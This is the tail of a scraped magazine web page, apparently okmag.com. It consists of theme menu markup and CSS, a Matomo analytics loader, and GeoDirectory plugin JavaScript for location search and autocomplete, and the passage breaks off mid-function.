<div class="tdi_168_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_168_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_168_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_170"  style=" z-index: 999;">
<style>.tdi_170{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_170{display:inline-block}.tdi_170 .tdb-horiz-menu{margin:0 auto}.tdi_170 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_170 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_170 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_170 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696ba922d7c92
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
